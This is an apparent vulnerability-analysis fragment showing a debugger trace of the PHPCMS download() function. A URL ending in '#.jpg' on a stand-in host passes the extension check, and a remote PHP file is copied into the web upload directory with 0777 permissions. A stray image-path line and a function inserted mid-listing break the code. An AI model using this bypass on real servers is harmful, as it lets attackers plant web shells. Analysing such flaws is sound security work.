 143 function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '') $field:
144 {
145 ...
146 foreach ($matches[3] as $matche) { $matche: "http://xxxxxxx/index.php#.jpg"
147 if (strpos($matche, '://') === false) continue;
148 dir_create($uploaddir);
149 $remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref); $absurl: "" $basehref: "" $matche:
150 }
151 unset($matches, $string);
function getname($fileext){
return date('Ymdhis').rand(100, 999).'.'.$fileext;
}
152 $remotefileurls = array_unique($remotefileurls);
153 $oldpath = $newpath = array(); $oldpath: [0] $newpath: [0]
154 foreach($remotefileurls as $k=>$file) { $remotefileurls: {http://xxxxxxx/index.php#.jpg => "http://xxxxxxx/index.
155 if(strpos($file, '://') === false || strpos($file, $upload_url) !== false) continue;
156 $filename = fileext($file); $filename: "20190712052614433.php"
157 $file_name = basename($file); $file_name: "index.php"
158 $filename = $this->getname($filename);
159
160 $newfile = $uploaddir.$filename; $newfile: "/var/www/html/phpcms/uploadfile/2019/0712/20190712052614433.php"
161 $upload_func = $this->upload_func; upload_func: "copy" $upload_func: "copy"
162 if($upload_func($file, $newfile)) { $file: "http://xxxxxxx/index.php" $upload_func: "copy"
163 $oldpath[] = $k; $k: "http://xxxxxxx/index.php#.jpg" $oldpath: [0]
164 $GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath.$filename; $newpath: [0] $GLOBALS: {_GET => [4],
165 @chmod($newfile, 0777);
166 $fileext = fileext($filename);